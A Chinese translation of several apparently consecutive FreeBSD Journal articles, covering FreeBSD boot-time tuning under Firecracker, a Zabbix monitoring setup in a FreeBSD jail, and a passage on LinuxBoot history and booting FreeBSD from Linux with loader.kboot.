这可能是使 FreeBSD 在 Firecracker 中运行的最困难的部分,但经过多次尝试,我认为我终于做对了:我修改了 FreeBSD 的 Virtio 块驱动以使用 busdma,现在非对齐的请求会“弹回”(即通过临时缓冲区进行复制),以符合 Firecracker Virtio 实现的限制。
我在让 FreeBSD 在 Firecracker 中运行起来后,很快就明显的看到有一些可改进的空间。我注意到的第一件事是,尽管我正在测试的虚拟机中有 128 MB 的内存,但系统几乎无法使用,进程经常被杀死,因为系统的内存用完了。top(1) 工具显示,几乎一半的系统内存处于“已绑定”状态,这对我来说似乎很奇怪;因此我进一步调查发现 busdma 为反弹页面保留了 32 MB 的内存。显然,这远远超过所需的量——考虑到 Firecracker 的限制以及反弹页面通常不会连续分配,每个磁盘 I/O 最多应使用单个 4 kB 的反弹页面——通过对 busdma 的补丁,我能将这个内存消耗减少到 512 kB,限制其对仅支持少量 I/O 段的设备的反弹页面保留。
系统变得更加稳定之后,我开始关注引导过程。如果你观看系统引导并且消息突然在滚动过程中停顿,那么在那一点可能发生了减缓引导过程的情况。简单地观察引导过程——以及关机过程——揭示了几个改进:
FreeBSD 的内核随机数生成器通常从硬件设备获取熵,但在虚拟机中这可能不是一个有效的来源。作为熵的备用来源,在 x86 系统上,我们使用 RDRAND 指令从 CPU 获取随机值;但我们每次请求仅获取很少的熵量,每 100 毫秒只请求一次熵。将熵收集系统更改为请求足够的熵以完全填充 Fortuna 随机数生成器,可以将引导时间缩短 2.3 秒。
当 FreeBSD 首次引导时,会记录系统的主机 ID。这通常是通过环境变量 smbios.system.uuid 从硬件获取的,引导加载程序根据来自 BIOS 或 UEFI 的信息设置它。然而,在 Firecracker 下,没有引导加载程序——因此也没有提供 ID。我们有一个备用系统,可以在没有有效硬件 ID 的系统上在软件中生成一个随机 ID;但我们也打印了一个警告,并等待 2 秒钟以便用户读取。我将此代码更改为在硬件提供无效 ID 时打印警告并等待 2 秒,但如果硬件压根不提供 ID,则静默且快速进行。
IPv6 要求系统在使用 IPv6 地址之前等待“重复地址检测”。在 rc.d/netif 中,在启动接口后,如果我们的任何网络接口启用了 IPv6,我们都会等待 IPv6 DAD。但有一个问题:我们总是在回环接口上启用 IPv6!我将逻辑更改为仅在除回环接口之外的接口上启用了 IPv6 时才等待 DAD,从而加速引导过程 2 秒钟——如果另一个系统尝试在我们的 lo0 上使用与我们相同的 IPv6 地址,那么我们面临的问题比地址冲突要大得多!
在重新启动时,FreeBSD 会打印一条消息(“Rebooting...”),然后等待 1 秒钟“等待 printf 完成并读取”。由于人们通常可以看出系统正在重新启动,所以这似乎最小限度地有用——现在有一个 kern.reboot_wait_time sysctl,默认为 0。
在关闭或重新启动时,FreeBSD 的 BSP(CPU#0)会等待其他 CPU 发出停止信号...然后再等待额外的 1 秒钟,以确保它们有机会停止。我删除了额外的一秒等待时间。
一些显而易见的问题得到解决了以后,我使用 TSLOGarrow-up-right 并开始查看引导过程的火焰图。出于两个原因,Firecracker 是进行此操作的绝佳环境:首先,极简的环境消除了很多噪音,使得更容易看到剩下的内容;其次,Firecracker 能够非常快速地启动虚拟机,使得能够快速测试对 FreeBSD 内核的更改——通常在不到 30 秒内构建新内核,启动它,并生成新的火焰图。
lapic_init 中有一个迭代 100000 次的循环,用于校准 lapic_read_icr_lo 的执行时间;将其缩减到迭代 1000 次可减少 10 毫秒。
ns8250_drain 在每个字符被读取后调用 DELAY;将此更改为仅在 LSR_RXRDY 可用时调用 DELAY,如果已经有字符可以读取,可减少 27 毫秒。
FreeBSD 使用一个大多数虚拟化程序用于广播 TSC 和本地 APIC 时钟频率的 CPUID 叶;而与 VMWare、QEMU 和 EC2 不同,Firecracker 没有实现这个。为 Firecracker 添加对此 CPUID 叶的支持可将 FreeBSD 引导时间减少 20 毫秒。
FreeBSD 设置了 kern.nswbuf(用于为各种临时目的分配缓冲区的数量)为 256,而不管系统的大小;将其更改为 32 * mp_ncpus 可将小型(1 个 CPU)虚拟机的引导时间减少 5 毫秒。
FreeBSD 的 mi_startup 函数,用于启动机器无关的系统初始化例程,使用冒泡排序对其调用的函数进行排序;尽管在 90 年代,给定在该时刻需要排序的例程数量很少,这是合理的,但现在有 1000 多个这样的例程,而冒泡排序变得很慢。将其替换为快速排序可节省 2 毫秒。(在杂志出版时尚未提交。)
FreeBSD 的 vm_mem 初始化例程正在为所有可用的物理内存初始化 vm_page 结构。即使在具有 128MB RAM 的相对较小的 VM 上,这意味着要初始化 32768 个这样的结构,并且需要几毫秒。将此代码更改为在内存分配供使用时“懒惰”地初始化 vm_page 结构可节省 2 毫秒。(在出版时尚未提交。)
Firecracker 通过匿名 mmap 分配 VM 客户端内存,但 Linux 并未设置整个 VM 客户端地址空间的分页结构。结果是,第一次读取任何页面时,将会发生故障,花费大约 20,000 CPU 周期来解决,同时 Linux 映射了一页内存。在 Firecracker 的 mmap 调用中添加 MAP_POPULATE 标志可节省 2 毫秒。(在杂志出版时尚未提交。)
FreeBSD 在 Firecracker 下引导——并且非常迅速地完成。包括未提交的补丁(对 FreeBSD 和 Firecracker 都是如此),在具有 1 个 CPU 和 128MB RAM 的虚拟机上,FreeBSD 内核可以在不到 20 毫秒的时间内引导;下面是引导过程的火焰图。
仍然有工作要做:除了提交上述提到的补丁,并将 PVH 引导模式支持合并到 Firecracker“main”中,还有大量的“清理”工作要做。由于 PVH 引导模式的历史起源于 Xen,用于 PVH 引导的代码仍与 Xen 支持混合在一起;将它们分开将显著使问题简化。同样,目前无法在没有 PCI 或 ACPI 支持的情况下构建 FreeBSD arm64 内核;查找错误的依赖项并删除它们将允许更小的 FreeBSD/Firecracker 内核(并从引导时间中节省几微秒——我们花费了 25 微秒来检查是否需要为 Intel GPU 保留内存)。
更具雄心的是,如果 Firecracker 能够被移植到运行在 FreeBSD 上,那将是很棒的事情——在某种程度上,虚拟机就是虚拟机,虽然 Firecracker 是为了使用 Linux KVM 而编写的,但没有根本性的理由阻止它使用 FreeBSD 的 bhyve 虚拟化器的内核部分。
如果你在 Firecracker 上尝试 FreeBSD——尤其是如果你最终在生产环境中使用它。请告诉我!我开始这个项目主要是出于兴趣,但如果它最终变得有用,我会很高兴听到这件事的。
COLIN PERCIVAL 自 2004 年以来一直是 FreeBSD 开发者,并且在 2005 年至 2012 年间担任该项目的安全主管。在 2006 年,他创立了 Tarsnap 在线备份服务,并继续运营该服务。在 2019 年,为了表彰他在将 FreeBSD 引入 EC2 中的工作,他被命名为亚马逊网络服务英雄。
任何一位好的系统管理员都会因为知道他们的系统在运行而睡得更香。监控软件能告诉你它们正在运行,你甚至可以为管理层提供每台机器的正常运行时间报告,制成 PPT。
有一款能够做这些事情的监控系统,它叫做 Zabbix。它是一种开源的 IT 基础设施监控解决方案,由一家公司开发,必要时还能提供专业支持。我使用的完整功能版本运行在长期支持周期中,我发现其安装过程有很好的文档支持。一台中央服务器会从运行代理的系统中收集数据。服务器提供了 Web UI,里面有仪表板、图表、某些事件的警报等功能。对我来说,另一个好处是 FreeBSD 并非一款陌生的操作系统,Zabbix 提供了机器模板来监控重要的指标,比如 CPU、内存,哪怕是 ZFS。
我在 jail 中运行 Zabbix,未遇到过什么大问题。这个基于 PHP 的解决方案需要一款数据库来存储指标。可以使用 Postgres、MySQL/MariaDB、SQLite,甚至是 IBM 和 Oracle 的商业 DB2 数据库服务器。监控本身通过 SNMP/IPMI、SSH 和简单的 ping 来检查可用性。对于主动监控(收集实时机器指标),需要在主机上安装代理。Zabbix 还提供了监控整个子网的功能,可检测新主机,在它们出现时自动将其添加到监控中。还可以为特定的主机和特定情况(例如磁盘已满)设置触发器,可以通过 Web 界面配置这些触发器。可以通过电子邮件、Jabber、SMS 和自定义脚本操作发送相关事件的警报。
接下来,让我们看看如何安装这个监控解决方案。我从新的 FreeBSD 14.0 jail 开始,这个 jail 连接到我正在监控的网络,并且从 Web 或者单独的 Poudriere 服务器下载所需的包。请注意,我将 Port 默认的 MySQL 配置改为 PostgreSQL,可以通过在 net-mgmt/zabbix64-server 目录下运行 make config 来进行更改。
在之前的尝试中,我使用的是 zabbix6-server 和前端,因为我以为 6.4 版本最终会变成 6.5 版本。但 Zabbix 的发布周期有所不同。长期支持版本是主要版本(此处为 6 版),而小版本发布(如 6.4)的支持周期较短。我转而使用长期支持版本,因为我不想总是处于监控软件的最前沿,而更倾向于当前功能集被使用过一段时间。稳定性是我的首要目标。你不会希望每次新版本发布时都去修复监控软件,尤其是当你依赖它来监控关键设备时。
在我的配置中,我没有使用 SNMP(以后可能会变),但是 pkg-message 里有关于如何启用 SNMP 守护进程的详细信息。如果你需要的话,可以参考。
在安装包之后,我们的首要任务是设置 Zabbix 数据库。我喜欢使用 Postgres,所以在这个设置中我使用了 Postgres。正如前文所述,也支持其他的数据库,你可以根据自己的喜好选择数据存储解决方案。
首先,我切换到 postgres 用户,该用户是作为安装包的一部分进行安装的。
切换到 /var/db/postgres(这是 postgres 的主目录)后,我运行命令 initdb 来初始化数据库集群。然后,我使用命令 pg_ctl 启动数据库,因为我们需要一个运行中的数据库来导入 Zabbix 的基础表。
在这儿,存放着数据库模板文件,用于创建表、触发器以及其他相关数据库对象。
接下来,我运行 PostgreSQL 的交互式命令行工具 psql。在 psql 中,我创建了一个新的数据库 zabbix,还为其创建一个同名的用户、设置了密码。在授予该用户对 zabbix 数据库的所有权限后,我退出了 psql,切换到我们刚刚创建的 zabbix 用户。
再次使用 psql 作为新创建的 zabbix 用户登录到空的 zabbix 数据库中。然后,我们依次加载包含 Zabbix 表定义(以及其他一些数据库对象)的三个文件:schema.sql、images.sql 和 data.sql,这些文件位于我们之前切换到的本地目录中。完成后,我们可以再次退出数据库。
至此,数据库设置完成。接下来,我们配置 Zabbix。
Zabbix 需要知道用哪款数据库来存储监控指标、监控哪些机器以及其他大量的配置信息。Zabbix 的主要配置文件位于 /usr/local/etc/zabbix64/zabbix_server.conf,它是一个简单的 键=值 格式文件。文件中的注释介绍了每个配置项的作用,大多数配置项是被注释掉的。在完成必要的修改后,我的配置文件如下所示:
我首先定义了中央 Zabbix 服务器的 SourceIP 地址,用于收集监控指标。请注意,前端(Web UI)不一定要与监控服务器位于同一主机,但我在这里将它们集中管理。然后,我定义了 Zabbix 运行时发生事件的日志文件路径(LogFile)。如果尚未创建该路径和文件,我需要手动创建之,再将文件所有者设置为 Zabbix 用户(这是随安装包创建的用户)。
另外,我并未忘记为 DBHost 配置项设置值。当使用 PostgreSQL 时,此项应该为空。以后,如果你需要自定义配置文件,你可能会想起这一点,再做出不同的配置。对我而言,这样可以减少输入,当然,使用其他数据库时可能需要设置 DBHost 的值,所以如果你不使用 PostgreSQL,请根据实际情况进行调整。
我们在数据库设置中创建了 DBName、DBUser 和 DBPassword(明文密码)。这些配置项将 Zabbix 连接到数据库实例,以便在监控过程中存储和检索数据。我使用了 Timeout 和 LogSlowQueries 的默认值。到目前为止我没有调整它们,但我知道,如果遇到资源限制,调整这些值会是个好办法。Zabbix 本身还会收集一些内部统计信息,参数 StatsAllowedIP 定义了可以接受这些统计信息的 IP 地址。对我的使用场景而言,localhost 已完全足够。如果你有多个 Zabbix 实例并且希望它们互相监控,那么你可以在此处定义多个 IP 地址。
这就是 Zabbix 服务器配置文件的基本设置。我使用的是代理监控方式来监控客户端和服务器本身。如果你使用 SNMP,可能还需要其他配置项。详细信息可查阅 Zabbix 的文档。
代理程序名为 Zabbix Agentd(经典的 Unix 守护进程),应该在服务器 jail 启动时运行它。可以通过命令 sysrc 在 /etc/rc.conf 添加启动项,如下所示:
与服务器配置文件相邻的还有代理的配置文件。代理配置文件名为 zabbix_agentd.conf,位于 /usr/local/etc/zabbix64/zabbix_agentd.conf。在我做了一些自定义修改后,文件内容如下所示:
我们可以在此文件中找到一些熟悉的配置项。应把 LogFile 设置为一个不同的文件,以便区分来自服务器和客户端的消息,尤其是服务器端的消息。被监控的机器一般不会运行服务器部分,因此它们不会与服务器日志混淆。目录应该已经存在,但若没有,可使用命令 touch 手动创建该文件。SourceIP 与监控主机的发送指标相同。对于其他客户端,可以将其设置为目标主机的 IP 地址或者 DNS 地址。ServerIP 在所有系统中保持一致,因为我们使用的是集中式系统来收集监控数据。ServerActive 前面已经讨论过,而 Hostname 是 Zabbix 内部使用的标识符,用于区分不同的系统。
Zabbix 前端需要一台已启用 PHP 的,正在运行的 Web 服务器,且需要一个自己的配置文件。前端需要知道如何从后台获取指标和其他数据,这也是另一个配置文件需要数据库凭证的原因。该文件位于 /usr/local/www/zabbix64/conf/zabbix.conf.php,正好与其余的 Zabbix 网站文件放在一起。文件中有几个注释,指引你填入适当的值。我的配置如下所示:
关于 TLS 加密的额外设置留给读者自行研究。强烈建议采用 TLS 加密,否则如果有恶意监听者在网络中间,可能会获取到发送监控数据的主机的许多信息。我在这里并未讨论 TLS 配置,以便教程专注于如何让 Zabbix 正常运行。
我选择的 Web 服务器是 nginx,但其他 Web 服务器也可以正常工作。修改后的 nginx 主配置文件 nginx.conf 如下所示:
请注意,这里也缺少了现在 Web 上普遍采用的 SSL/TLS 设置。我使用了一个 SSL 代理来处理请求,但使用 Let’s Encrypt 解决方案既便宜又容易实现。再次强调,这里我专注于 Zabbix 本身。
对于 PHP 配置,有几项设置需要调整才能在生产环境中使用。编辑 /usr/local/etc/php-fpm.d/www.conf 文件,并将以下设置修改为:
/usr/local/etc/php.ini 文件应该使用生产环境值,因此请将 /usr/local/etc/php.ini-production 复制再重命名为 php.ini。我们还没有完全完成配置,因为 Zabbix 安装后会检查一些 PHP 设置,并且会报错某些值过低(或完全错误)。为了顺利完成配置,请修改这些值并将时区更改为你所在的时区:
保存这些文件后,执行命令 sysrc nginx_enable=yes,再启动所有 Zabbix 相关服务:
这一切顺利完成,我在 Zabbix 的日志文件中看到了几行新的记录(服务器和代理端都有)。我兴奋地打开浏览器,输入 Zabbix 的链接,结果什么也没有发生。页面上只有一片空白。于是我重启了服务,检查了日志文件,重新核对了配置文件,依然是同样的空白页面。我换了一个浏览器,排除浏览器故障,但结果还是一样的白屏。
每当你在 BSD 大会上遇到我时(这应该是很有可能的发生事情),都会注意到我的头发已经很少了。我可以归咎于基因和环境因素,但从事 IT 工作无疑是导致我在这种情况下抓狂的一个大原因。按照文档,这应该是能正常工作的,那为什么网页上什么都没有显示呢?
如果不是运气让我找到了正确的方向,这篇文章就会在这里以一个不令人不悦的结尾告终。我打开了 Zabbix 的常见问题解答,正巧看到这一段:
好的,我打开文件 /usr/local/etc/php.ini,并将 opcache.optimization_level 设置为:
虽然这个值看起来有些晦涩,但当你,亲爱的读者,进行这个设置时,这个设置可能是必要的,亦可能不是。我保留了这个设置,以避免再次遇到麻烦。在重启服务后,我终于见到了 Zabbix 的 Web 配置界面。设置过程主要是确认 PHP 配置和后台数据库的值,设置 Web 前端的密码,然后第一次登录。
你可能会发现,在新安装的 Zabbix 中没有任何主机。要至少看到你自己的监控服务器,请点击左侧的“监控”(大眼睛图标),然后点击“主机”。在新页面中,点击右上角的“创建主机”按钮。会出现一个表单,你可以在其中输入主机的名称、IP 地址和使用的监控方式(在我们的例子中是 Zabbix Agent)。模板字段提供了某些类型主机的默认值,当你开始输入操作系统名称时,我们会找到一款适用于 FreeBSD 的模板。组会将具有相似特征的主机逻辑地组合在一起(你可以创建任意数量的组)。这使得过滤变得更容易,若发生故障,可能会告诉你哪些其他系统需要关注。在接口部分,点击“添加”再选择 Agent。新的输入字段将出现,你可以在其中输入 IP 地址/DNS 名称。默认的代理端口是 10050,因此请检查是否有防火墙规则阻止访问。简介是可选的,但随着服务器数量的增加,提醒自己每个系统的目的还是有用的。点击蓝色的“添加”按钮创建主机。若一切顺利,它会出现在你的主机列表中,并且很快就会有代理收集的数据和一些图表显示出来。仪表板将显示监控期间发现一切问题。
查看 Zabbix 文档,了解如何监控整个子网,如何使用 SNMP 监控,以及如何自动添加主机,而无需在 Zabbix 中逐一点击每个主机。探索 Zabbix UI 的其他功能,发现你以前没有注意到的那些新功能,定期查看,看看是否有异常情况。祝你监控愉快!
BENEDICT REUSCHLING 是 FreeBSD 项目的文档提交者,也是文档工程团队的成员。过去,他曾担任了两届 FreeBSD 核心团队成员。他在德国达姆施塔特应用技术大学管理着一个大数据集群,并为本科生教授“Unix 开发者”课程。Benedict 还是每周播客 bsdnow.tv 的主持人之一。
我们是如何走到这一步的
有三个主要因素促使 LinuxBoot 获得日益增长的关注:最初的简单性、失控的增长和回归简单时代的渴望。这三者共同作用下,导致了在 x86 和嵌入式系统上形成了复杂的引导生态系统。尽管 LinuxBoot 试图简化这些生态系统,但涉及整个 Linux 内核通常并不会让人立即联想到“简单”。
在 IBM PC 之前,大多数系统要么需要手动输入引导程序,要么其自动化的引导 ROM 简单到足以加载单个引导扇区,再随之加载系统的其余部分。使用简单的加载程序加载逐步更复杂的加载程序的过程被称为“引导系统”,源自“pulling yourself up by your own bootstraps”(自举)这一古老的说法。随着时间的推移,这个过程被简化为“引导”系统。
1982 年,IBM 发布的 IBM PC 只略微进了之前的系统,提供了 ROM 中的引导代码和其他基本的输入输出功能。IBM 将这些服务称为 BIOS,源于 CP/M 系统中的术语。这就是我们今天使用的“BIOS”一词的来源,也解释了为什么人们在讨论时会对它是否指“用来引导系统的固件”,还是仅指 PC 平台上 UEFI 之前的引导方式产生混淆。支持两种观点的阵营都坚信自己的看法是正确的,但很少有人了解这一歧义的历史。所以,我将使用“CSM”和“CSM 引导”来指代这种引导方式。UEFI 标准使用“CSM”来描述传统引导,并且这一术语是确无歧义的。
随着时间的推移,CSM 引导逐渐加入了许多额外功能:磁盘的分区表、处理器配置的 MP 表、APM 用于电源管理、SMBIOS 提供系统元数据、PCI 的运行时服务、PXE 网络引导和用 ACPI 来统一许多之前的功能。这些服务的接口与 x86 特定的机制绑定在一起。整个系统演变成了一个十分复杂的生态系统,充斥着临时修补、特殊情况和微妙的不同解释
在 1990 年代末,当英特尔设计 IA-64 CPU 架构时,很快发现这一革命性架构无法使用 CSM 生态系统中的大部分技术。因此,整个引导生态系统不得不被替换。这标志着统一可扩展固件接口(UEFI)引导的诞生。最初,它仅适用于英特尔的 x86(重新命名为 IA-32)和 IA-64 架构。2000 年代初期,UEFI 固件逐渐取代了英特尔 x86 系统上的旧系统,一般能够支持旧的 CSM 引导和新的 UEFI 引导。到 2006 年,英特尔通过其 TianoCore 项目发布了 EDK2 开源开发工具包,用于创建 UEFI 固件,推动了更多 OEM 采用 UEFI。
与此同时,1990 年代和 2000 年代,另一种嵌入式系统的引导生态系统正在发展。最初,嵌入式领域有几十种不同的引导加载程序,它们的接口与后续引导阶段略有不同。Mangus Damm 和 Wolfgang Denk 于 1999 年创建了 Das U-Boot,最初用于 PowerPC,后来扩展到 ARM、MIPS 和其他架构。U-Boot 从一个小巧简单的引导加载程序开始,灵活性比竞争对手更强,而且由于它是开源的,相对易扩展。它迅速成为通用引导加载程序,凭借其简单性、广泛的支持和丰富的功能集。它设立了引导的标准,并推动了 Linux 的许多特性,包括支持扁平化设备树(FDT)。这个引导系统与 CSM 和 UEFI 完全不同。它如此易用,以至于所有竞争对手都逐渐消失在历史的长河中。比如,redboot、eCos、CFE、yaboot 和 YAMON,现在还在哪儿呢?最多只能在维基百科的脚注中找到它们。
2011 年,ARM 推出了 64 位版本的 ARM 平台 aarch64。U-Boot 和 EDK2 开始争夺在该平台上引导系统的主导地位,而 FDT 和 ACPI 也争夺系统设备枚举的主导权。低端嵌入式系统通常使用 U-Boot 和 FDT,而高端服务器类系统则使用 UEFI 和 ACPI。最终,UEFI 引导开始占据主导地位,尤其是当 U-Boot 开始提供最简化的 UEFI 实现,足以通过 UEFI 引导 Linux 时。ACPI 和 FDT 合并(现在可以使用 FDT 属性指定 ACPI 节点)。在这一过程中,EDK2/UEFI 变得越来越复杂,支持安全启动、iSCSI、更多网卡、RAM 磁盘支持、initramfs 支持等等其他无法一一列举的功能。
此外,还不能忽视那些使用简化版 Linux 内核的引导加载程序,比如 coreboot、slimboot、LinuxBIOS 等。将在下文中讨论上述中的一些。也不能忽略商业 BIOS 之间的差异。到 2017 年,谷歌决定采取措施,启动了 NERF 项目,以简化这一混乱,增强安全性。该项目名称代表非扩展型简化固件,与 UEFI 的统一可扩展固件接口相对立。在计算机游戏中它还是个俚语,表示对游戏元素的能力和影响力进行削弱,从而实现更好的平衡,提升游戏的乐趣。这些努力后来成为了 LinuxBoot 项目。
使用 Linux 引导 Linux 历史悠久,但由于篇幅限制,这里仅做简要概述。在 1990 年代中期,Linux 添加了 kexec(2) 系列系统调用,用于增加服务器和嵌入式系统的正常运行时间和可靠性。在 1990 年代,Ron Minnich 和 Eric Biederman 于洛斯阿拉莫斯启动了 LinuxBIOS 项目,旨在使用 Linux 内核作为固件来引导系统。此后,它演变为 coreboot,广泛应用于 Chromebook 和几款开源平台笔记本电脑。在这一过程中,coreboot 变得模块化,能与开源组件一起使用二进制 blob,因为 CPU 制造商一直抵制公开早期的处理器初始化代码,只提供二进制 blob 给开源和闭源的固件开发者。EDK2、U-Boot 和闭源固件也发展出了模块化系统,能让这些二进制 blob 与其他组件共存。
由 Ron Minnich 领导的谷歌 NERF 项目最终演变为 LinuxBoot 项目:一系列帮助创建固件镜像、以 Linux 内核引导最终操作系统的脚本。这个项目背后有几个更远的目标。谷歌希望创建一款开源固件,其中每个组件都能自由获取。他们希望简化 UEFI 引导环境,认为它变得过于复杂且存在许多潜在的安全漏洞,通过用加固的 Linux 内核来替代它。他们希望利用广泛部署和经过审查的代码创建一个通用框架;最大限度减少不可避免的、只能通过二进制方式提供的非源代码部分;尽可能统一 ARM 和其他嵌入式系统的引导;消除冗余代码,加速引导过程;并提供比传统固件甚至 EDK2 更加模块化和可定制的引导体验。他们还希望能够创建可复现的构建环境,确保无论用户是下载还是自行构建,都能运行完全相同的二进制文件。
最终,LinuxBoot 成为了一款模块化的系统,支持多种引导加载程序。由特定于 CPU 和引导加载程序的代码处理初始化 CPU 的最早阶段。LinuxBoot 定义了哪些部分由这些代码初始化,哪些部分推迟到 Linux 内核进行初始化。这种设置能让 CPU 厂商继续发布二进制 blob,用于初始化现代 CPU 所需的底层时钟、内存控制器、辅助核心等。EDK2、coreboot、U-Boot 和 slimboot 都支持这些协议,因此 Linux 内核能够与它们一起引导,而无需为每种方案编写专门的代码。LinuxBoot 还提供了 u-root,一款用 Go 编写的 ramfs 构建工具,用于查找和加载最终的工具,以及一些其他用来操作固件镜像的工具。在第二部分中,我将讨论这些工具及其使用方法。
尽管 LinuxBoot 未完全成功地用 Linux 替代整个引导加载程序,但它最大程度地减少了残留的部分。例如,在 UEFI 中,只有 Pre-EFI 初始化(PEI)阶段负责初始化处理器、缓存和 RAM,而 UEFI 的运行时服务依然存在。
LinuxBoot 消除了所有薄弱测试的 UEFI DEX 驱动程序。Linux 内核接管了内存和基础硬件的初始化,但未初始化其他更传统固件可能会初始化的内容,例如 PCI 设备的资源。
除了更好的安全性和对固件的更多控制外,LinuxBoot 还使用了经过充分测试和广泛审查的 Linux 驱动程序,这些驱动程序是 Linux 在平台上运行所必需的。通过 LinuxBoot,SOC 厂商和系统集成商可以通过只为 Linux 编写驱动程序来优化上市时间,完全无需创建 UEFI DEX 驱动程序。拥有 Linux 驱动程序技能的程序员,比能编写 UEFI DEX 驱动程序的人更容易找到得多。与研究过 EDK2 UEFI 代码库的相对少数人相比,成千上万的研究者已经审计过 Linux 内核。尽管如此,这些优势要求其他支持 UEFI 的操作系统做出适应。它们的 UEFI 引导加载程序无法在剩余的 UEFI 小块上工作。这意味着,要在这些系统上启动,操作系统必须创建一款新的加载程序来支持 LinuxBoot。
一些更简单的操作系统通过 LinuxBoot 使用 Linux 的 kexec-tools 包提供的基本 ELF 加载功能进行引导。非常古老版本的 BSD 和 Plan9 就是通过这种方式引导的。运行在具有明确定义的 OpenFirmware 接口的更简单处理器上的 FreeBSD/powerpc 也采用这种方式加载。然而,Windows 无法通过这种方式引导,而 LinuxBoot 社区正在研究绕过这个限制的方法。FreeBSD/amd64 和 FreeBSD/aarch64 也无法通过这种方式引导。
FreeBSD 的 amd64 和 aarch64 内核需要仅引导加载程序可以访问的元数据。在 amd64 上,引导加载程序在捕获系统内存布局和其他数据之后将系统设置为长模式,这些信息只能在进入长模式之前访问。内核依赖于这些数据,缺少它就无法操作。在 amd64 和 aarch64 上,引导加载程序必须向内核通报 UEFI 系统表和其他系统数据的地址。引导加载程序通过设置“可调参数”来调整内核。加载程序预先加载动态内核模块,并将初始熵、UUID 等信息传递给内核。所有这些专有知识都不包含在仅能加载 ELF 二进制文件并跳转到起始地址的 kexec-tools 中。
FreeBSD 与 Linux 引导的历史已有十多年。在 2010 年,FreeBSD 的 PS/3 移植版使用了 PS/3 的“另一款操作系统”参数进行引导。FreeBSD 开发者 Nathan Whitehorn 为 FreeBSD 引导加载程序添加了必要的代码,将内存设置为 FreeBSD 内核的使用。他创建了一个小型的 Linux 二进制文件,类似于 Ubuntu 在其 PS/3 支持包中的 kboot。这个 Linux 二进制文件是静态链接的,包含了读取 FreeBSD 内核所需的少数系统调用。它包括了一个小型的 libc(类似于 mucl 和 glibc)和命令行解析支持。然而,它的源代码结构假定仅支持 PowerPC 架构。
在 Netflix 工作期间,我于 2020 年开始实验,看看用 Linux 引导 FreeBSD 有多难。Netflix 在全球范围内运行着大量的服务器。经过多年的不断完善,Netflix 创建了一款非常稳健的系统,能够自动修复常见的问题。即便如此,启动问题仍然造成了大量的高成本返修。使用 UEFI 脚本来提高启动时间的可靠性只带来了边际性的改进。由于闪存驱动器包含脚本,只有少数几个简单的情况得到改善。闪存驱动器可能出现只读故障,导致 UEFI 固件和脚本做出错误的操作。只要脚本仍保留在驱动器上,进展就会停滞不前。
LinuxBoot 提供了一种吸引人的替代方案,因为它位于主板上的固件中,从而消除了最容易发生故障的组件。Netflix 希望我创建一个故障安全的环境,能够将机器的状态信息发送回主控系统,使用存活的 NVMe 驱动器重新配置机器,并提供了灵活的平台——支持远程调试、诊断镜像等。
我在用 Linux 引导 FreeBSD 时有几个目标:
必须使用 UEFI 启动接口(不支持 i386 CSM 启动和 ARM U-Boot 二进制启动)。
必须在从 Shell 脚本调用时运行良好,以支持引导不同类型的镜像,且这些镜像不一定基于 FreeBSD。
在现代架构如 amd64 和 aarch64 上让 FreeBSD 从 Linux 引导,需要对相对简单的 PS/3 kboot 基础进行一些更改。引导程序需要四种类型的更改:根据 MI/MD 模式重构现有的 kboot,扩展对主机资源的访问支持,重构 UEFI 启动代码,使其能被 UEFI 加载程序(loader.efi)和 LinuxBoot 加载程序(loader.kboot)共用,并偿还引导加载程序中的技术债务。
几个领域需要经典的 MI/MD 分离,其中通用的 MI 代码与实现共同 API 的每架构 MD 代码接口。Linux 在架构间的系统调用差异比 FreeBSD 大得多。程序启动在不同架构间需要稍微不同的汇编代码。需要不同的链接器脚本。引导程序的元数据虽然大致相似,但也存在架构差异。最后,从 Linux kexec 重启向内核的交接方式也不同。下面我将在“重构 UEFI 启动”部分进一步讨论这最后两点。
前三种更改是为了创建 Linux 二进制文件。为了创建静态二进制文件,我编写了 C 运行时支持,用于提供 Linux 内核交接和传统主例程之间的“粘合”。我写了一些架构相关的汇编代码,并与一个标准的启动例程结合,该例程调用 main 函数。为了实现这一点,我创建了一个标准的 C 接口来进行系统调用,这使得 FreeBSD 为 Linux 编写的迷你 libc 的 MD 部分非常简单。我还为系统调用添加了少量的架构相关汇编代码。我为 Linux 的每架构 ABI 差异创建了一个框架,其中最大的差异体现在 termios 接口上。这反映了 Linux 的二进制兼容性历史。架构相关的链接器脚本会生成一个 Linux ELF 二进制文件。这些元素结合起来,形成了 loader.kboot 和 Linux ELF 二进制文件。新的驱动程序 libsa(见下文)通过这个 libc 与之接口。
原始的 loader.kboot 代码访问了一些主机资源,但并不完全。我希望能够从原始设备或通过存储在主机系统文件系统中的内核或引导加载程序进行引导。引导加载程序一直支持多种指定文件来源的方式,但在重构之前,增加新的方式非常困难。通过对现有代码进行的重构,我增加了用 Linux 名称访问所有块设备的功能。例如,“/dev/sda4:/boot/loader”会读取位于 sda 磁盘第四分区上的 /boot/loader 文件。此外,“lsdev”现在会列出所有符合条件的 Linux 块设备。引导加载程序能够发现 zpool。例如,“zfs:zroot/kboot-example/boot/kernel”指定了要启动的内核。最后,将内核和/或引导加载程序直接放在 Linux initrd 中也很方便。引导加载程序本身使用此功能从 /sys 和 /proc 文件系统获取必要的数据。任何已挂载的文件系统都可以通过“host:?path-to-file?”访问。因此,你可以通过“host:/freebsd/boot/kernel”引导;还可使用“more host:/proc/iomem”查看 Linux 内存使用情况。引导加载程序还支持将前缀“/sys/”和“/proc/”映射到主机的文件系统 /sys 和 /proc,无论活动设备如何。
loader.kboot 能替代 Linux initrd 中的 /sbin/init。首个运行的程序是 init ,并且 init 必须做一些额外的步骤来准备系统。当 loader.kboot 作为 init 运行时,它会执行这些额外的步骤,包括:挂载所有初始文件系统(/dev、/sys、/proc、/tmp、/var),创建一系列预期的符号链接,打开标准输入、标准输出和标准错误。引导加载程序可以在这种环境下运行,或作为从标准 Linux 启动脚本启动的进程运行。目前,loader.kboot 无法创建新进程来执行 Linux 命令。
反映引导历史的 FreeBSD 启动过程与其内核一起共演化了 30 年(针对 amd64 架构),或约 20 年(针对 aarch64 架构)。当然,这两个架构并未始终存在,但 amd64 继承了许多 i386 的特性,而 aarch64 的引导虽然更为简洁,仍然是嵌入式 FreeBSD 系统 20 年的产物。为了在这个复杂的环境中成功引导,loader.kboot 需要重现这些特性。它遵循 UEFI 协议,创建与我们的 UEFI 引导加载程序 loader.efi 相同的元数据结构。
